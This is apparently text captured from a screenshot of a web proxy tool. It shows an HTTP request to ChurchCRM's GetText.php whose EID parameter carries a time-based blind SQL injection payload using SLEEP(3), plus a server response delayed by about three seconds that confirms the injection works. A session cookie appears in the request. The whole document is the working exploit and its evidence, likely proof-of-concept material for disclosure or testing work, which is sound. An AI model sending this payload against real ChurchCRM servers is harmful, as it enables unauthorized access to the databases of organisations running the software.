 Request
Pretty Raw \n Actions
INSPECTOR
1 GET /churchcrm/GetText.php?EID=1%20AND%20(SELECT%207835%20FROM%20(SELECT(SLEEP(3)))SmLP) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CRM-5f2eba894e49551128d46fc82cc349bb=a9bfb24cbfbda8658c94188c3ffb6481
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Jun 2021 13:53:31 GMT
3 Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.4.20 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/7.4.20
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? Search... 0 matches
Done 245 bytes | 3,047 millis